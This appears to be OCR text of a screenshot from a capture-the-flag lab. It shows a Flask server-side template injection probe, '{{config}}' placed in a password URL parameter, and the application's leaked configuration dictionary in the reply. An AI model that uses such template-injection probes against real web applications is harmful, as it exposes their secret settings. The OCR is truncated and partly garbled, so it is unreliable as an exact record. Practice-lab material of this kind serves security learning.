 ba8c2fe8-4905-43dd-b875-bf25e6b34b75.node4.buuoj.cn:81/?password={{config}}
2
æ
LI
assword is wrong: <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': Non
SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/
SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True,
SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False,
EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': Fa
JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>